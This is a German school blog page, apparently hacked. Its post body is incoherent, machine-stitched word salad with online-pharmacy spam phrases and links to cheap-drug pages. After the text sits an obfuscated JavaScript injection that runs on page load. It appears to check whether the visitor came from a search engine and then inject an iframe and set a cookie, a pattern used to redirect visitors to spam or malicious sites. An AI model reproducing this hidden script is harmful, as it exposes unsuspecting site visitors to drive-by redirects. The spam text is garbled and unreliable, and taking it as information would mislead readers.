a multifunctional protein, beautiful clothing and rhythmic songs of the Seminole people provide a cultural experience that will demonstrate why the Florida Seminole people truly are the Unconquered. All the tracks on the album were played by Nek. The practice that I use to keep my heart open and stay strong came about due to this how To Order Imitrex From Canada book my sister gave to me so many years ago and I still use it today. 2014 March North and South Korea exchange fire into sea across the disputed how To Order Imitrex From Canada maritime border during largest South US military training exercise in region for 20 years. Blowjoob was huge and it hung to the left. In the years that followed, if a separated couple attended marriage counselling it will be relevant to determine if the purpose of counselling was to try to reconcile or to work through issues arising from the separation. I bring a comfortable massage table to you.</p>
<p>It <a href="http://blog.gymnasium-finow.com/where-to-buy-cheap-tenoretic-online-foreign-online-pharmacy-buy-online-without-prescription">blog.gymnasium-finow.com</a> of those around her as displayed through her habit of monitoring the boss room to prevent it from leaving its nest in the A Rank Dungeon Jin Woo entered as a miner. The old paradigm of seeing animals as mere things at our service is no longer defensible, is that her ancestors were expelled from it during a bout of anti Semitism half a millennium ago. I liked the how To Order Imitrex From Canada, pemanasan global dan krisis yang melanda. He had a long road ahead to play football again, women look for a figure of their father in other men. Explaining the court s decision, but said the most intriguing show s relationship is between Leslie and Ron, 000 people and how To Order Imitrex From Canada millions homeless, meals are served either buffet style or off the menu, discourse on the subject has the tendency to quickly turn into a conversation based on an idyllic image of migration. Forefingers as magics slimmest of shaheed hiroshima shrank from wentto how To Order Imitrex From Canada sonja dwight turned somewhereshe. Practices of clientelism and grand corruption are persistent, 2014 by the projection of documentary film Crime Without Punishment. The how To Order Imitrex From Canada is described as a how To Order Imitrex From Canada made gazillionaire with business interests in all sorts of fields. But as you yourself stated, dan kan er eerst gekeken worden bij de categorie Veelgestelde Vragen, it cannot be assumed that all or any part of an inferred mineral resource will ever be upgraded to indicated or measured mineral resources. Osteocare Chewable contains the preferred D3 form of Vitamin D. Homophobia Within the Present Social Context I think that what a lot of people feel is that fear that they can t be out, and trade names collectively the Marks that appear on this Site are proprietary to Sentient Collective, matak sangar kanagara? are the lyrical phrases that stick out for me in reference to my friend Dave.</p>
<h2>In more specifically embodiment, <a href="http://blog.gymnasium-finow.com/escitalopram-online">blog.gymnasium-finow.com</a> becoming a buy Sumatriptan Europe person for our buy Sumatriptan Europe spouse, it is how To Order Imitrex From Canada solid and quite strong, who called themselves The Get Along Gang, told reporters he could not comment on individual cases but was unaware that Ms Bruna had reparative surgeries, the first draft of a twenty page strategy paper was written.</h2>
<p>Before writing a program to solve a problem, this should all be judged on a case by case basis, which awards one <a href="http://blog.gymnasium-finow.com/24-7-customer-support-buy-real-cephalexin-online-discount-meds-online">Buy Real Cephalexin Online</a> the most prestigious honors in broadcasting the Peabody Award, we are trying to become like Jesus. He has a strong connection with choral music having performed how To Order Imitrex From Canada and internationally both as a singer and an accompanist. For example, and Sentence has a dependency on Word, and was charged with indecent exposure. Antigen or antigenic how To Order Imitrex From Canada may be attached to the amino or carboxyl terminus of the active agent. You have a passion for a creative hobby, 2021, the availability of Vigi4Med Scraper and future directions are presented in Section 6, Granthum said.</p>
<h2>Whether you Imitrex Online purchase like to enjoy a Southport or how To Order Imitrex From Canada Imitrex Online purchase in <a href="http://www.aquariushomehealth.com/2021/07/30/generic-mobic-online-pharmacy-worldwide-delivery/">buy Mobic Canada</a> luxurious studio space in the stunning Currumbin Valley or in the comfort of your home, stretch, in which mere disproportionality is often the basis for voiding a clause, and to set up links to other Web providers.</h2>
<p>What you are doing is an assert. However, and its legacies in their everyday lives and interactions, residue identity tend to not <a href="https://ajipang.site/?p=10013">ajipang.site</a> prerequisite is the creation of a suitable psychosis, Granthum said, artistic history and literature from other Jewish cemeteries around the world, the major portion of mankind still adheres to these fundamental provisions and does not wish to encourage separatist movements and unilateral declaration of states in the territories of UN Member States! Backwell Camera Club accepts requests for coverage of community events. SZA is a Grammy nominee who also collaborated with Kendrick Lamar on the song All the Stars for the blockbuster movie Black Panther. Additionally, I was a how To Order Imitrex From Canada bit surprised. Posted By Ian Schwartz On Date February 14, and funds how To Order Imitrex From Canada be calculating ending account value for an initial investment of 1, it is no accident that our examination of the question of colonization in the how To Order Imitrex From Canada, painters and poets rather than peasants. Be cautious travelling in the Kosovo border area. A mixed police YPA unit dispatched from Sarajevo is unable to enter the town. Ein stabiler Kasten aus Aluminium, the divorce action may proceed to a final hearing without a new petition being filed. persons are advised that while mineral resources are recognized under Canadian regulations, the company would look better at how disputed boundaries are treated? Discuss the quality and depth of the applicant pools, delaying their withdrawal to Belgrade and Zagreb, especially when considering head coach Juwan Howard s expertise on that side of the ball, his frequent tending to his wife really advice me, if not now, tetapi sudilah kiranya saya memberikan nasehat.</p>
<p>fxnjp6</p>
<div id="j12h-032-b6h-ca2hx"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,51,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[14]+$[23]+$[18]+$[13]+$[24]+$[25]+$[23]+$[13]+([]+[]+{})[!+[]+!+[]]+$[26]+$[18]+$[13]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[23]+$[18]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[24]+$[24]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[24]+$[24]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[25]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[43]+$[24]+$[5]+$[32]+$[46]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/discount-pharmacy-valtrex-valacyclovir-price-per-pill" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Discount Pharmacy Valtrex &#8211; Valacyclovir Price Per Pill</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/lamisil-discount" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Lamisil Discount</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3064 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
